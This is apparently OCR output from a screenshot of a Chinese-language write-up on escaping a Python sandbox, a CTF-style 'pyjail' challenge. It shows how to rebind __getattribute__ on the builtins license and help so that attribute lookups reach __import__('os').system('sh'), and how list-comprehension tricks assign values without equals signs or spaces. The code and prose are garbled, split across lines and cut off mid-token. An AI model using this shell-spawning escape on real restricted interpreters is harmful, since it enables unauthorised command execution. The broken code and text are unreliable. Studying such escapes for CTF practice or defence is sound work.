
造字符串常量
不能直接用，因为最后的并没有print，除非手动构
__repr__
造一个
考虑
,
会变成
__getattribute__
obj.attr
obj.__class__.__getattribute__("attr")
然后就是找两个东西，这里找了 license 和 help
构造
__import__("os").system("sh")
license
.__class__.
__getattribute__
=
__import__
help
.__class__.
__getattribute__
=
license
使用for我也不知道叫什么的那玩意进行变量赋值，以避开等
号和空格进行赋值
[[
license
.os.system]
for
[
license
.__class__.__getattri
[[
help
.sh]
for
[
help
.__class__.__getattribute__]
in
[[
li